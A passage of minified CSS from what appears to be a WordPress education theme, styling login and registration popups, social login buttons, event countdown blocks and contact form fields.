label[for=become_teacher],#learn-press-form-login label[for=become_teacher]{font-weight:400;line-height:25px;margin:7px 0 14px;color:var(--thim-font-title-color)}.thim-login form label[for=become_teacher] input,.thim-register form label[for=become_teacher] input,#learn-press-form-login label[for=become_teacher] input{border:1px solid #111}.thim-login form input[type=email],.thim-login form input[type=password],.thim-login form input[type=text],.thim-register form input[type=email],.thim-register form input[type=password],.thim-register form input[type=text],#learn-press-form-login input[type=email],#learn-press-form-login input[type=password],#learn-press-form-login input[type=text]{width:100%;line-height:var(--thim-font-button-line-height);padding:9px 24px;border-style:solid;border-color:var(--thim-border-color,#eee);border-width:var(--thim-border-width,1px);color:var(--thim-font-body-color);margin-bottom:20px;clear:both;display:block;min-height:40px;font-size:var(--thim-font-button-font-size);border-radius:var(--thim-border-radius-button,0);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background:transparent}.thim-login form input[type=email]::-webkit-input-placeholder,.thim-login form input[type=password]::-webkit-input-placeholder,.thim-login form input[type=text]::-webkit-input-placeholder,.thim-register form input[type=email]::-webkit-input-placeholder,.thim-register form input[type=password]::-webkit-input-placeholder,.thim-register form input[type=text]::-webkit-input-placeholder,#learn-press-form-login input[type=email]::-webkit-input-placeholder,#learn-press-form-login input[type=password]::-webkit-input-placeholder,#learn-press-form-login input[type=text]::-webkit-input-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;color:var(--thim-font-body-color);opacity:0.6}.thim-login form input[type=email]:-moz-placeholder,.thim-login form input[type=password]:-moz-placeholder,.thim-login form input[type=text]:-moz-placeholder,.thim-register form input[type=email]:-moz-placeholder,.thim-register form input[type=password]:-moz-placeholder,.thim-register form input[type=text]:-moz-placeholder,#learn-press-form-login input[type=email]:-moz-placeholder,#learn-press-form-login input[type=password]:-moz-placeholder,#learn-press-form-login input[type=text]:-moz-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;color:var(--thim-font-body-color);opacity:0.6}.thim-login form input[type=email]::-moz-placeholder,.thim-login form input[type=password]::-moz-placeholder,.thim-login form input[type=text]::-moz-placeholder,.thim-register form input[type=email]::-moz-placeholder,.thim-register form input[type=password]::-moz-placeholder,.thim-register form input[type=text]::-moz-placeholder,#learn-press-form-login input[type=email]::-moz-placeholder,#learn-press-form-login input[type=password]::-moz-placeholder,#learn-press-form-login input[type=text]::-moz-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;color:var(--thim-font-body-color);opacity:0.6}.thim-login form input[type=email]:-ms-input-placeholder,.thim-login form input[type=password]:-ms-input-placeholder,.thim-login form input[type=text]:-ms-input-placeholder,.thim-register form input[type=email]:-ms-input-placeholder,.thim-register form input[type=password]:-ms-input-placeholder,.thim-register form input[type=text]:-ms-input-placeholder,#learn-press-form-login input[type=email]:-ms-input-placeholder,#learn-press-form-login input[type=password]:-ms-input-placeholder,#learn-press-form-login input[type=text]:-ms-input-placeholder{color:var(--thim-font-body-color);opacity:0.6;-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.thim-login form input[type=email]:-webkit-autofill,.thim-login form input[type=password]:-webkit-autofill,.thim-login form input[type=text]:-webkit-autofill,.thim-register form input[type=email]:-webkit-autofill,.thim-register form input[type=password]:-webkit-autofill,.thim-register form input[type=text]:-webkit-autofill,#learn-press-form-login input[type=email]:-webkit-autofill,#learn-press-form-login input[type=password]:-webkit-autofill,#learn-press-form-login input[type=text]:-webkit-autofill{-webkit-box-shadow:0 0 0 50px white inset}.thim-login form input[type=submit],.thim-register form input[type=submit],#learn-press-form-login input[type=submit]{border:0;width:100%;line-height:var(--thim-font-button-line-height);padding:10px 25px;text-transform:var(--thim-font-button-text-transform);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.thim-login form input[type=submit]:hover,.thim-register form input[type=submit]:hover,#learn-press-form-login input[type=submit]:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.thim-login form .gglcptch.gglcptch_v2,.thim-register form .gglcptch.gglcptch_v2,#learn-press-form-login .gglcptch.gglcptch_v2{margin-bottom:18px}.thim-login .title,.thim-register .title{font-size:24px;font-weight:700;position:relative;text-align:center;margin:-12px 0 23px;padding:0;text-transform:none;line-height:40px}.thim-login .register-area h2,.thim-register .register-area h2{margin-top:50px}.thim-login .link-bottom,.thim-register .link-bottom{font-size:1em;font-weight:400;line-height:30px;text-align:center;text-transform:none;margin:10px 0 0;color:var(--thim-font-title-color)}.thim-login .link-bottom a,.thim-register .link-bottom a{color:var(--thim-body-primary-color,#ffb606)}.thim-login .link-bottom a:hover,.thim-register .link-bottom a:hover{text-decoration:underline}.thim-login .learn-press-form-register,.thim-register .learn-press-form-register{box-shadow:0 0 0 0 !important;border-radius:0;padding:0;border:none}.thim-login .learn-press-form-register h3,.thim-register .learn-press-form-register h3{max-width:370px;margin:0 auto 20px auto}.thim-login .learn-press-form-register .form-fields,.thim-register .learn-press-form-register .form-fields{list-style:none;margin:0}.thim-login .learn-press-form-register button[type=submit],.thim-register .learn-press-form-register button[type=submit]{width:100%}.thim-login .learn-press-form-register .form-fields .form-field input,.thim-register .learn-press-form-register .form-fields .form-field input{border-radius:0}.thim-login .learn-press-form-register .form-fields .form-field input:focus,.thim-register .learn-press-form-register .form-fields .form-field input:focus{border:1px solid;outline:none !important;box-shadow:0 0 0 !important}.thim-popup-inner .thim-register .learn-press-form-register{max-height:300px;overflow-y:scroll;max-width:inherit}.thim-popup-inner .thim-register .learn-press-form-register::-webkit-scrollbar{width:6px}.thim-popup-inner .thim-register .learn-press-form-register::-webkit-scrollbar-track{background:#f1f1f1}.thim-popup-inner .thim-register .learn-press-form-register::-webkit-scrollbar-thumb{background:var(--thim-body-primary-color,#ffb606)}.thim-login #resetpassform .message{margin-top:30px}form#lostpasswordform{text-align:center;margin:0 auto 70px auto;max-width:450px}form#lostpasswordform .description{margin-bottom:50px}.thim-widget-login-form .message{width:370px !important;margin:0 auto 30px;max-width:100%}.thim-login-captcha{text-align:center}.thim-login-captcha>span{display:inline-block}.mo-openid-app-icons .btn-google{color:#fff;background-color:#dd4b39;background-image:linear-gradient(to bottom,#dd4b39,#dd4b39)}.mo-openid-app-icons .btn-google:hover{background-color:#c23321;background-image:linear-gradient(to bottom,#c23321,#c23321) !important}.has-shortcode .thim-login-container>.mo-openid-app-icons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:center;width:100%;padding:0 30px;position:relative;z-index:2;background-color:#fff}.has-shortcode .thim-login-container>.mo-openid-app-icons>p{font-size:24px;font-weight:700;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px;margin-bottom:23px !important}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block{margin-top:20px;display:block}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block:hover{text-decoration:none}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block:nth-child(2){margin-top:0}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block.btn-facebook:hover{background-color:#2d4373;background-image:linear-gradient(to bottom,#2d4373,#2d4373) !important}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block.btn-google{color:#fff;background-color:#dd4b39;background-image:linear-gradient(to bottom,#dd4b39,#dd4b39)}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block.btn-google:hover{background-color:#c23321;background-image:linear-gradient(to bottom,#c23321,#c23321) !important}.has-shortcode .thim-login-container>.mo-openid-app-icons:after{content:"";left:auto;bottom:0;top:0;right:1px;width:1px;border:0;background:var(--thim-border-color,#eee)}#thim-popup-login{display:flex;align-items:center;justify-content:center;position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden;background:rgba(0,0,0,0.8);margin:0;width:100%;height:100vh;overflow:auto;-webkit-transform:scale(0.2,0.2);-moz-transform:scale(0.2,0.2);-ms-transform:scale(0.2,0.2);-o-transform:scale(0.2,0.2);-webkit-transition:all 0.3s cubic-bezier(0.4,0,1,1);-khtml-transition:all 0.3s cubic-bezier(0.4,0,1,1);-moz-transition:all 0.3s cubic-bezier(0.4,0,1,1);-ms-transition:all 0.3s cubic-bezier(0.4,0,1,1);-o-transition:all 0.3s cubic-bezier(0.4,0,1,1);transition:all 0.3s cubic-bezier(0.4,0,1,1)}#thim-popup-login .thim-login-container{overflow:hidden;display:flex;margin:auto}#thim-popup-login .thim-login-container.loading:before{background:rgba(255,255,255,0.6);top:0;left:0;right:0;bottom:0;z-index:2;content:"";position:absolute}#thim-popup-login .thim-login-container.loading .cssload-container{z-index:3;display:block}#thim-popup-login .thim-login-container p,#thim-popup-login .thim-login-container a{font-size:1rem;line-height:1.3em}#thim-popup-login .thim-login-container .close-popup{width:40px;height:40px;position:absolute;right:0;top:0;line-height:40px;text-align:center;font-size:20px;color:#333;cursor:pointer;display:none}#thim-popup-login .thim-login-container .mo-openid-app-icons~.thim-popup-inner{width:50%}#thim-popup-login .thim-login-container .cssload-container,#thim-popup-login .thim-login-container>br{display:none}#thim-popup-login .popup-login-wrapper{background:var(--thim-body-bg-color);position:relative;border-radius:var(--thim-border-radius-item,0);padding:40px 50px;overflow:hidden;width:900px;max-width:calc(100% - 60px);color:var(--thim-font-body-color);cursor:default}#thim-popup-login .popup-login-wrapper a{color:var(--thim-body-primary-color,#ffb606) !important}#thim-popup-login .popup-login-wrapper a.lost-pass-link{color:#337ab7 !important}#thim-popup-login .popup-login-wrapper:not(.has-shortcode) .thim-login,#thim-popup-login .popup-login-wrapper:not(.has-shortcode) .thim-register{min-width:100%;padding:0 50px;position:relative;float:left;clear:none}#thim-popup-login .popup-login-wrapper.has-shortcode .thim-login-container .message{max-width:340px}#thim-popup-login .popup-login-wrapper .login-submit{width:100%;overflow:hidden}#thim-popup-login .message{font-size:13px !important;width:100% !important;max-width:370px;margin:8px auto}#thim-popup-login .mo_image_id{display:none}#thim-popup-login .has-shortcode .thim-login,#thim-popup-login .has-shortcode .thim-register{min-width:100%;padding:0 30px;position:relative;float:left;clear:none}#thim-popup-login .has-shortcode .thim-login .title,#thim-popup-login .has-shortcode .thim-register .title{font-size:24px;font-weight:700;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px}#thim-popup-login .thim-loading-container{filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";-webkit-opacity:0.6;-khtml-opacity:0.6;-moz-opacity:0.6;-ms-opacity:0.6;-o-opacity:0.6;opacity:0.6}#thim-popup-login .thim-popup-inner{display:flex;width:100%;transition:all 0.3s;text-align:left}#thim-popup-login.active{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;visibility:visible}#thim-popup-login.active.sign-up .thim-popup-inner{transform:translateX(-100%)}#thim-popup-login .mo-openid-app-icons>p{font-size:24px;font-weight:700;position:relative;text-align:center;margin:0 0 23px;padding:0;text-transform:none;line-height:30px}#thim-popup-login .mo-openid-app-icons .btn-block{margin-right:0}body.thim-search-active{overflow-y:scroll;height:100vh}body.thim-search-active #wrapper-container{height:100vh}body.thim-search-active #tp_style_selector{z-index:1}body.thim-search-active div#_fc_div{z-index:1}body.thim-popup-active{height:100vh;overflow-y:scroll}body.thim-popup-active.admin-bar{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}body.thim-popup-active.admin-bar #wrapper-container{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}body.thim-popup-active #wrapper-container{height:100vh}body.thim-popup-active #tp_style_selector{visibility:hidden}body.thim-popup-active .mfp-container,body.thim-popup-active #thim-popup-login{cursor:url([data-uri]),progress}body.thim-popup-active .fc-tab{z-index:99}#main .cptch_block{text-align:center}#main .cptch_block .cptch_wrap{display:inline-block !important}#main .cptch_block .cptch_wrap input.cptch_input{padding:0 10px}#loginform .mo-openid-app-icons{display:none !important}.mo-openid-app-icons .btn-block{margin-top:20px}.login-password{position:relative}.login-password #show_pass{position:absolute;line-height:40px;right:10px;top:50%;transform:translateY(-50%);cursor:pointer;z-index:2;color:#aeaeae}.login-password #show_pass.active{color:#333}.thim-widget-login-form label,.thim-widget-login-popup label{cursor:pointer;font-weight:normal;color:var(--thim-font-title-color)}.thim-widget-login-form label a:hover,.thim-widget-login-popup label a:hover{text-decoration:underline}.anr_captcha_field{margin-bottom:20px}@media (min-width:768px){#thim-popup-login .popup-login-wrapper{padding:40px 0;width:790px}#thim-popup-login .popup-login-wrapper:not(.has-shortcode){width:480px}#thim-popup-login .mo-openid-app-icons{width:335px}#thim-popup-login .mo-openid-app-icons .btn-block{display:inline-block}#thim-popup-login .thim-login-container>.mo-openid-app-icons{background:#fff;z-index:1;padding:0 30px;text-align:center}#thim-popup-login .thim-login-container .mo-openid-app-icons~.thim-popup-inner{width:-webkit-calc(100% - 335px);width:-moz-calc(100% - 335px);width:calc(100% - 335px)}#thim-popup-login .mo-openid-app-icons>p,#thim-popup-login .has-shortcode div .title{font-size:20px;font-weight:700}}@media (max-width:767px){#thim-popup-login .popup-login-wrapper{padding:30px}#thim-popup-login .mo-openid-app-icons{width:100%;float:none}#thim-popup-login .thim-login-container{webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#thim-popup-login .thim-login-container .mo-openid-app-icons~.thim-popup-inner{width:100%}}@media (max-width:600px){#thim-popup-login .thim-popup-inner .thim-login,#thim-popup-login .thim-popup-inner .thim-register{padding:0}#thim-popup-login{align-items:baseline}}@media (max-height:600px){#thim-popup-login .popup-login-wrapper{height:90vh;overflow:auto}}.thim-link-login.has_sub_info{position:relative}.thim-link-login.has_sub_info .profile{float:none !important}.thim-link-login.has_sub_info .profile .author{text-transform:capitalize;padding-right:5px}.thim-link-login.has_sub_info .profile img{border-radius:50%}.menu-right .thim-link-login.has_sub_info .profile{padding-right:0}.thim-link-login.has_sub_info .user-info{position:absolute;margin:0;list-style:none;background:var(--thim-bg-sub-info-user,#fff);padding:10px 15px;text-align:left;width:max-content;right:0;z-index:3;display:none;top:auto;min-width:150px}.thim-link-login.has_sub_info .user-info li{list-style:none;padding:5px 0;display:block}.thim-link-login.has_sub_info .user-info li a{padding:0 !important;display:block;float:none !important;color:var(--thim-text-color-sub-info-user,#333) !important}.thim-link-login.has_sub_info .user-info li a:hover{text-decoration:underline}#toolbar .thim-link-login.has_sub_info .user-info{--thim-bg-sub-info-user:var(--thim-bg-color-toolbar);--thim-text-color-sub-info-user:var(--thim-link-color-toolbar)}.navbar-nav .thim-link-login.has_sub_info .user-info{--thim-bg-sub-info-user:var(--thim-sub-menu-bg-color);--thim-text-color-sub-info-user:var(--thim-sub-menu-text-color);box-shadow:0 1px 5px -1px rgba(0,0,0,0.3);-webkit-box-shadow:0 1px 5px -1px rgba(0,0,0,0.3)}.thim-link-login.has_sub_info:hover .user-info{display:block}.tp_single_event .entry-title h1{font-size:26px;line-height:1.3;margin:0 0 25px}.thim-list-content{margin:auto}.thim-list-content li{list-style:none;position:relative;padding-left:25px}.thim-list-content li:before{content:"";width:6px;height:6px;border-radius:50%;line-height:24px;position:absolute;left:0;top:9px;background-color:var(--thim-body-primary-color,#ffb606)}.tp-event-top{position:relative}.tp-event-top .entry-thumbnail a{display:block}.tp-event-top .entry-thumbnail a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.5)}.tp-event-top .entry-thumbnail img{width:100%;border-radius:var(--thim-border-radius-item,0)}.tp_single_event .tp-event-top:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.5);border-radius:var(--thim-border-radius-item,0)}.tp-event-top .entry-countdown{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.tp-event-top .entry-countdown .tp_event_counter{background:transparent;border:0;padding:0;text-align:center}.tp-event-top .entry-countdown .tp_event_counter .countdown-row{overflow:hidden;text-align:center;display:inline-block;margin:auto;padding:0;width:auto;clear:inherit}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{width:100px;height:100px;border:1px solid #fff;border-radius:50%;display:inline-block;margin:0 15px;padding:0;text-align:center}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section:first-child{margin-left:0}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section:last-child{margin-right:0}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:var(--thim-font-h2-font-size);font-weight:700;line-height:50px;height:50px;color:#fff;margin:14px 0 0;text-align:center;display:block;width:100%}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{color:#fff;font-size:13px;font-weight:700;line-height:20px;text-align:center;text-transform:uppercase;display:block;width:100%}.tp-event-archive{margin:0}.tp-event-archive>li{list-style:none;padding-bottom:100px}.tp-event-archive>li:last-child{padding-bottom:0}.tp-event-archive .entry-title h4{font-size:30px;line-height:40px;font-weight:700;margin:25px 0 19px}.tp-event-archive .entry-title h4 a{color:inherit}.tp-event-archive .entry-content .tp_event_view-detail{line-height:30px;height:40px;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;text-align:center;margin-top:3px;display:inline-block;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.tp-event-archive .entry-content .tp_event_view-detail:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.tp-event-content{overflow:hidden;clear:both;margin-top:55px}.tp-event-content .entry-content{position:relative;padding-right:30px;float:left;width:calc(100% - 240px);width:-webkit-calc(100% - 240px);width:-moz-calc(100% - 240px)}.tp-event-content .entry-content:after{content:"";width:1px;position:absolute;top:7px;right:0;bottom:0;background:var(--thim-border-color,#eee)}.tp-event-content .entry-content>h4,.tp-event-content .entry-content>h5>h6{margin-top:0;margin-bottom:15px}.tp-event-content .entry-content>p{margin-bottom:25px}.entry-summary .tp-event-content .entry-content{margin-top:0}.tp-event-content .tp-event-info{max-width:240px;width:240px;padding-left:30px;float:right}.tp-event-info .tp-info-box{border-bottom:1px solid var(--thim-border-color,#eee);padding:14px 0}.tp-event-info .tp-info-box:first-child{padding-top:3px}.tp-event-info .tp-info-box:last-child{border-bottom:0}.tp-event-info .tp-info-box p{margin:0;line-height:24px;padding-left:28px;font-size:0.875rem}.tp-event-info .tp-info-box .heading{font-weight:700;font-size:0.938rem;position:relative;color:var(--thim-font-title-color)}.tp-event-info .tp-info-box .heading .fa{position:absolute;left:0;line-height:24px;top:0;font-size:18px}.tp-event-info .entry-location{margin-top:15px;clear:both}.tp-event-organizers .title{font-size:18px;font-weight:700;line-height:30px;text-transform:uppercase;margin:40px 0 25px}.tp-event-organizers .thim-carousel-wrapper{position:static}.tp-event-organizers .thim-carousel-wrapper .item{text-align:center}.tp-event-organizers .thim-carousel-wrapper .item .thumbnail img{border-radius:50%}.tp-event-organizers .thim-carousel-wrapper .item .name{font-size:15px;line-height:20px;margin:12px 0 1px;display:block;color:var(--thim-font-title-color)}.tp-event-organizers .thim-carousel-wrapper .item .regency{font-size:13px;font-weight:700;line-height:20px;color:#999;text-transform:uppercase}.tp-event-organizers .thim-carousel-container{padding:40px 50px 35px;border:1px solid var(--thim-border-color,#eee);position:relative}.tp-event-organizers .thim-carousel-container:hover .owl-buttons .owl-prev,.tp-event-organizers .thim-carousel-container:hover .owl-buttons .owl-next{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.tp-event-organizers .owl-buttons .owl-prev,.tp-event-organizers .owl-buttons .owl-next{border:1px solid #666;width:30px;height:30px;line-height:28px;position:absolute;top:50%;margin-top:-15px;left:0;text-align:center;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.tp-event-organizers .owl-buttons .owl-prev .fa,.tp-event-organizers .owl-buttons .owl-next .fa{font-size:8px;color:#666;line-height:28px;display:block}.tp-event-organizers .owl-buttons .owl-prev:hover,.tp-event-organizers .owl-buttons .owl-next:hover{border-color:var(--thim-body-primary-color,#ffb606)}.tp-event-organizers .owl-buttons .owl-prev:hover .fa,.tp-event-organizers .owl-buttons .owl-next:hover .fa{color:var(--thim-body-primary-color,#ffb606)}.tp-event-organizers .owl-buttons .owl-next{left:auto;right:0;-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0)}.event_button_disable{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5;cursor:not-allowed;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606);text-transform:var(--thim-font-button-text-transform)}.contact-page .row{margin-left:-5px;margin-right:-5px}.contact-page .row .wpcf7-form-control-wrap{width:50%;padding:0 5px;float:left}.contact-page p{margin-bottom:10px}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=tel],.wpcf7-form input[type=number],.wpcf7-form input[type=date],.wpcf7-form select,.wpcf7-form textarea,form.yikes-easy-mc-form input[type=text],form.yikes-easy-mc-form input[type=email],form.yikes-easy-mc-form input[type=tel],form.yikes-easy-mc-form input[type=number],form.yikes-easy-mc-form input[type=date],form.yikes-easy-mc-form select,form.yikes-easy-mc-form textarea{width:100%;border:1px solid var(--thim-border-color,#eee);border-radius:0;font-size:13px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-register-now-form .wpcf7-form input[type=text],.thim-register-now-form .wpcf7-form input[type=email],.thim-register-now-form .wpcf7-form input[type=tel],.thim-register-now-form .wpcf7-form input[type=number],.thim-register-now-form .wpcf7-form input[type=date],.thim-register-now-form .wpcf7-form select,.thim-register-now-form .wpcf7-form textarea,.thim-register-now-form form.yikes-easy-mc-form input[type=text],.thim-register-now-form form.yikes-easy-mc-form input[type=email],.thim-register-now-form form.yikes-easy-mc-form input[type=tel],.thim-register-now-form form.yikes-easy-mc-form input[type=number],.thim-register-now-form form.yikes-easy-mc-form input[type=date],.thim-register-now-form form.yikes-easy-mc-form select,.thim-register-now-form form.yikes-easy-mc-form textarea{border-color:var(--thim-border-color,#eee);color:#999}.thim-register-now-form .wpcf7-form input[type=text]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=email]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=number]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form input[type=date]::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form select::-webkit-input-placeholder,.thim-register-now-form .wpcf7-form textarea::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=text]::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=email]::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=tel]::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=number]::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=date]::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form select::-webkit-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form textarea::-webkit-input-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=text]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=email]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=number]:-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=date]:-moz-placeholder,.thim-register-now-form .wpcf7-form select:-moz-placeholder,.thim-register-now-form .wpcf7-form textarea:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=text]:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=email]:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=tel]:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=number]:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=date]:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form select:-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form textarea:-moz-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=text]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=email]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=number]::-moz-placeholder,.thim-register-now-form .wpcf7-form input[type=date]::-moz-placeholder,.thim-register-now-form .wpcf7-form select::-moz-placeholder,.thim-register-now-form .wpcf7-form textarea::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=text]::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=email]::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=tel]::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=number]::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=date]::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form select::-moz-placeholder,.thim-register-now-form form.yikes-easy-mc-form textarea::-moz-placeholder{color:#999}.thim-register-now-form .wpcf7-form input[type=text]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=email]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=tel]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=number]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form input[type=date]:-ms-input-placeholder,.thim-register-now-form .wpcf7-form select:-ms-input-placeholder,.thim-register-now-form .wpcf7-form textarea:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=text]:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=email]:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=tel]:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=number]:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form input[type=date]:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form select:-ms-input-placeholder,.thim-register-now-form form.yikes-easy-mc-form textarea:-ms-input-placeholder{color:#999}.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus,form.yikes-easy-mc-form input[type=text]:focus,form.yikes-easy-mc-form input[type=email]:focus,form.yikes-easy-mc-form input[type=tel]:focus,form.yikes-easy-mc-form input[type=number]:focus,form.yikes-easy-mc-form input[type=date]:focus,form.yikes-easy-mc-form select:focus,form.yikes-easy-mc-form textarea:focus{outline:none;border-color:var(--thim-body-primary-color,#ffb606)}.wpcf7-form input[type=text]:focus::-webkit-input-placeholder,.wpcf7-form input[type=email]:focus::-webkit-input-placeholder,.wpcf7-form input[type=tel]:focus::-webkit-input-placeholder,.wpcf7-form input[type=number]:focus::-webkit-input-placeholder,.wpcf7-form input[type=date]:focus::-webkit-input-placeholder,.wpcf7-form select:focus::-webkit-input-placeholder,.wpcf7-form textarea:focus::-webkit-input-placeholder,form.yikes-easy-mc-form input[type=text]:focus::-webkit-input-placeholder,form.yikes-easy-mc-form input[type=email]:focus::-webkit-input-placeholder,form.yikes-easy-mc-form input[type=tel]:focus::-webkit-input-placeholder,form.yikes-easy-mc-form input[type=number]:focus::-webkit-input-placeholder,form.yikes-easy-mc-form input[type=date]:focus::-webkit-input-placeholder,form.yikes-easy-mc-form 